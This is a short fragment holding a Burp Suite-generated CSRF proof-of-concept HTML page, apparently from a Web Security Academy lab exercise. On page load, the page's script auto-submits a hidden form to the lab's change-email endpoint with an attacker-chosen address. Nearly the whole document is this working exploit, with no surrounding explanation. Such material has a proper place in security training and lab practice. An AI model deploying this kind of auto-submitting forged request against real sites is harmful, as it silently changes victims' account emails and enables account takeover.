 Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="chivo777&#64;chivopet&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>